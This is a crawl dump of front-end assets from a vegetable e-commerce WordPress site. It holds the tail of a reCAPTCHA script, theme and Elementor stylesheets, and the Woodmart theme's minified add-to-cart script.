CuMO/wo0Mwq3CjFXCuBDDvnzDlcO/a0jDiMKrXcOoQcO+CAlWw53CkGPDswYUwobCpsO6woJ3HcK5PTJXDcKtw4UcwpLCtMOwRcKoURFhwqHDi2/Dkkg4NhPCjsOIw4Flw5EIwpTDnH/CtsKjT8O6wqIAFMOfBMK2w5TDuXYbFMO5UGTChgjDrnUedMOvw6TDmGYpesKwwoRLJMOybA3CmMKiJ8KxQsOCNCTChsOfO8OlB19eey7DvsKhOsOcwrlmDnRCwpINfsKJw4rDpcO0HMKAwqhRRwjDrhPCkltKIMKJH8OWw63DgCrDrcKsO8OdBnXCk8OAAl8yWSHCni/DiMOGw5PDhRDCg0xFw5pbVTgZUUVsccOowp/CpSDDkR7DtMOmwrQ9w59bw40GOsKlMsOKw5tvKwc/WgrDtE4TTcOUwqx5w6zCiMKjUcOOwoPDhsOww5DCmsOxesOaw7ZcDcOvwrvCiMOWw6TDqsK2w70WM8KgQcKXw7rDk8Kxwo4dwonDnsOtGU4jGihhw6lsViIQw7ZFwqkEXyjDhsKsw7xcwoF0bAXCscOQZR/ChRwkwrLCqcKmdQ3CuScMwpzDpMKmw4PDlMKXwp8Uwp9QGVVQIsO7w7PDhBvCn3ITByzDuMOyU8O/wq3ClcKAwrPCqMKLw6rCsA9Xwq1zLcKRZsOjw7fCiDEbwowpUMKTdMOMw6vDicKJwpt7McOQwqwGI8KidgNxw6bClsOOwo3DuR8/R3VrE8KpwoLDhRRCwqAqQ8O4w7heHcK0wqrDmlxgw5otwrxsw50Fw4rDshnCl8KfAwbCo2DDtcORNnnCocKzfUTCj8OEQm0Nw7zCp3zDgsOwV8K9Qh/Co8OTw6DDr8OEwq/DulQALXhdc8OyJVETwpF9ZcOuwrFKBVBvw6TCiQQJDB5sw7jDq8KsPcO0w5pYw4Zpw5EjwrrDl35hFw1VID1CDnDChcOQSzE/FVLDrHXCiBvDnMKLC1NIZFUqZMKfwqTDg1tbZhA0w5TCrcOuJsOvw5MLaMOAAFgWZE7CrMK9OSnCiiY4UsKmw7rCuMKdEcKEJcO7LxrDqsO1wpjDmR3Do2dnasKGwqTDr8KOw5tqw4Emw7XCilTDmhR5HMOowr3CisOVHRwjLsKQw5tTwqvDilbCr8K/bHETw5NjwrRsV8OfXwITP8OFUMOkw5/[base64]/DtsOjIMKcU8OeVhrDt8ONwqcZw6Y/w4s5HhjDogjDtxRYBMKfMn7DrMOXGsK/SyvCq8O9QMK6BUbDosK/SwDDlkzDtsK5EMOvZynDlcOFfzZOWEtTZMKXMXQcw4hoe8Kewr1nw5bCmyMxwpHCpMOTw4fDkMKySMKbVH5hYEssXxnDisOZZFtMBMKUXHrClMOPw4zDinZOw5HCh8KtGzYYwpBDO8KOesOGHx3DhMOHwqZsOW/[base64]/KsOeRQNIw5YpFzFMRMOCSsOrfVPCgh/Dlzd2w67DpVjDi1vDrjwtw7YOdysVUsKMeMO0HQt1GGdTFsOtwpTDrRXDgcKUw4jDjV/DtMKWwqk8WyXCrcKyDMKNXGp/w7FawrHChsKiwqDCgMKxwrl5ScOdw7FPU8OoGXJUcmLCi0XCkQLDhcKuwojCksKXwqLCpQAZMsOdAyvDiMKzw7lVYnfDoXnDsEXDpMKywqzDssOVw557NlXCkDXComRJVcKhw6XDgnvConrCm2ZtNMOCwp8CEA4xH8K3wp8Sw4jCiMOgw5Vpwp7DqgE/[base64]/w4bCr15nA3vCosKIw6VxcsKdchTCoBLDsE9swp5/Vz1MwrMXesOIHlvCuwzClsK4w5Zywpgww6XCpXbDlcKfwrhjwo1Rwq1JwqwRZCXDmMKLw5IvGcKdd8O9wotzAwJqEhUCJ8Kkw4A6w6PDt14KwqXDonwfWsKaE8K0VsKnTcKpw7B4F8O9w5g1wpjDomBnwrYnH8KYw5o4PR9bwqAnDFfDlWR+wr54JsO2w6/Dt8KeN28FwrR/M2DCkDfDl8OXw70swpUDw47DnGbDj8OXwr3DusKmTBdFwqvCr2rCs8K3RjbDssKIYcKkwoPDnQrCncOHVMOpBXjChXJOwoPCrcOTZ8KPw7nCr8Ovw6LCqDYbw43DlCYRwoENwowMwo/DvsOzKF3CsmZ2UHIqdThSKsOYwpl0HsOVw7Vnw6LDhcKtG8OywpdrFgEpw4pBHxcRwpsXJcOQXCUdwrTDjcKsw688T8OhQMO/w4LCi8KQwqdgwqfClsKlGcKnw7vDombCvBcSDsOZHBrCs2LCnkEkZXPCu8KTwq0cw4pJXMOnTCnCtsO2w4DDm8OHdUbDs8OMwoxdwoh5F112RcOMeApBwpPCosO+VTE3R1xAAMKQb8O1HxDCmjkxXcOgI8OmbWhkw57Du8KDRcOfw4ZnVmrDoWtXeV3CosO7w6TDvD/Cuz7Dol3CgsO4FR9UTsKTDwNBwpVIwpvDosK9DcKVE8O4LHpyw7XCkEkYYMKcw7TCqsOeCMKMw7fDjsObbSMbKsO2L8Ofw63Ck2/Dj8KjU3bCsMKgbRrDgMKBaGk2wrxrwr84wr7CsFXDqsOiw78Nf8OFNcOrKsK2RsKqH8ODWMK9U8K6wqQfwo5nwrsfwoZBbsKbZRvCt8KcbTEzQx0dGcODe8O3RcKPwpEOYmrCun/CjgPChMOpw5dQHDTDrsK4w6XDoMKVwqnDrsOVw6lnA8K/YAlVwp/DisOJH1bCgV9uTsKrKXDDmMKOwotiDsKYwq1/woHDo8O0GUhpw4fCucKEJUU2w4/DiQTDjxHCtcOTE8OLACgMw7rDpiPDqmTDnjN9w6tIN8Oawr3DrBlOwqdKw50tScOXwoQtOQbCsT/CkcKawqpDIMK1w6NYw6dMwql6w6t+w6A2w43CscKYBX/[base64]/wrVgw4jDiV/ClMKww7bDnMO8wq0zw53Do8KUQiXDoQhDLwnDpylow6lfO1vDixDCuMKsT2PDtMODwqwqNTx7JMOPJ8K5wo/Di8KdwovCslckYkfDk8O4fsKew5UEPnTDnsKpw6rCo0I5fA/[base64]/DjzjCsAsyRDHClAHCnD7CvsK1ET/DlcO3w6zDvyQowpdxw7DDkUnCh8K3QcOKw4rDmcK5wqjCuDo8w4bDtihYw6LChMOmwrzChElkwpfCvVHCgMOoCMKkwrTDo1Rfwq0mJWzCug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WpDFUsKncPmIwdvBUrFT25JhCCwjTH48pcAyLdodHyQ\\u003d\x22,1,0,null,1,1768473505250,0,0,[153,128,128,255],null,[210],\x22RC-cT_3WC1uzYqIeQ\x22,null,null,null,null,null,\x220dAFcWeA5KyrvIn8oeXbz5ItjtP1E12QDLsleMDay0eBjpZ-izgSn4KOYrfIJNI1ZtcSJ2U0UL5-hrV94ruLc93lzo0eEZjUwzxQ\x22,1768556305160]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4
body_size: 948
content:
.wd-popup.wd-promo-popup{
	background-color:rgb(255,255,255);
	background-image: none;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.header-banner{
	background-color:rgb(234,234,234);
	background-image: none;
}

.page-title-default{
	background-image: none;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Lato", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:rgb(0,147,69);
}
:root{
--wd-entities-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Signika", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:14px;
}
html .page-title > .container > .title{
	font-family: "Signika", Arial, Helvetica, sans-serif;font-weight: 700;color: rgb(0,147,69);
}

:root{
--wd-primary-color:rgb(57,181,74);
}
:root{
--wd-alternative-color:rgb(0,148,68);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(57,181,74);
}
:root{
--btn-shop-bgcolor-hover:rgb(0,148,68);
}
:root{
--btn-accent-bgcolor:rgb(57,181,74);
}
:root{
--btn-accent-bgcolor-hover:rgb(0,148,68);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
								}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
			div.wd-popup.wd-promo-popup {
			max-width: 600px;
		}
	
	
			.header-banner {
			height: 40px;
		}
		body.header-banner-display .website-wrapper {
			margin-top:40px;
		}
		@media (max-width: 1024px) {
			.header-banner {
				height: 40px;
			}
			body.header-banner-display .website-wrapper {
				margin-top:40px;
			}
		}
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: Lato !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: Signika !important;
			}
			
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//goveg360.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.5.4") format("woff2");
}



--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955
body_size: 227
content:
.elementor-728 .elementor-element.elementor-element-9b07fda:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2bd0ad4 );}.elementor-728 .elementor-element.elementor-element-9b07fda{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-9b07fda > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-cab3678.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-cab3678 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-88ab7be{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-b6c3c1e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-b6c3c1e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-727fac9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-62cbc34.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-62cbc34 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-d9abbf9{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-c69314f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-728 .elementor-element.elementor-element-c69314f > .elementor-element-populated{padding:30px 15px 30px 15px;}.elementor-728 .elementor-element.elementor-element-64e75af{width:auto;max-width:auto;}.elementor-728 .elementor-element.elementor-element-2f0e28ac:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-728 .elementor-element.elementor-element-2f0e28ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;}.elementor-728 .elementor-element.elementor-element-2f0e28ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956
body_size: 81
content:
.elementor-3142 .elementor-element.elementor-element-d67d2e5{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-3142 .elementor-element.elementor-element-d67d2e5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title, .elementor-3142 .elementor-element.elementor-element-42240ba .title-subtitle, .elementor-3142 .elementor-element.elementor-element-42240ba .woodmart-title-container{max-width:70%;}.elementor-3142 .elementor-element.elementor-element-42240ba .title{font-size:34px;}.elementor-3142 .elementor-element.elementor-element-42240ba .title-after_title{font-size:14px;}.elementor-3142 .elementor-element.elementor-element-e6e095c .mc4wp-form-fields{max-width:420px;}.elementor-3142 .elementor-element.elementor-element-e6e095c > .elementor-widget-container{padding:0px 15px 0px 15px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4
body_size: 506
content:
!function(r){woodmartThemeModule.addToCartAllTypes=function(){0!=woodmart_settings.ajax_add_to_cart&&(woodmartThemeModule.$body.on("submit","form.cart",function(t){var e,a=r(this),o=a.parents(".single-product-page");(o=0===o.length?a.parents(".product-quick-view"):o).hasClass("product-type-external")||o.hasClass("product-type-zakeke")||o.hasClass("product-type-gift-card")||void 0!==r(t.originalEvent.submitter)&&r(t.originalEvent.submitter).hasClass("wd-buy-now-btn")||(t.preventDefault(),e=a.find(".single_add_to_cart_button"),o=a.serialize(),o+="&action=woodmart_ajax_add_to_cart",e.val()&&(o+="&add-to-cart="+e.val()),e.removeClass("added not-added"),e.addClass("loading"),woodmartThemeModule.$body.trigger("adding_to_cart",[e,o]),r.ajax({url:woodmart_settings.ajaxurl,data:o,method:"POST",success:function(t){var a,o,d;t&&(window.location.toString().replace("add-to-cart","added-to-cart"),t.error&&t.product_url?window.location=t.product_url:"yes"===woodmart_settings.cart_redirect_after_add?window.location=woodmart_settings.cart_url:(e.removeClass("loading"),a=t.fragments,o=t.cart_hash,a&&r.each(a,function(t){r(t).addClass("updating")}),a&&r.each(a,function(t,a){r(t).replaceWith(a)}),(d=r(".woocommerce-notices-wrapper")).empty(),0<t.notices.indexOf("error")?(d.append(t.notices),e.addClass("not-added")):("widget"===woodmart_settings.add_to_cart_action&&r.magnificPopup.close(),e.addClass("added"),woodmartThemeModule.$body.trigger("added_to_cart",[a,o,e]))))},error:function(){console.log("ajax adding to cart error")},complete:function(){}}))}),woodmartThemeModule.$body.on("click",".wd-sticky-btn .wd-buy-now-btn",function(){r(this).parents("form.cart").length||r("form.cart").find(".wd-buy-now-btn").trigger("click")}))},r(document).ready(function(){woodmartThemeModule.addToCartAllTypes()})}(jQuery);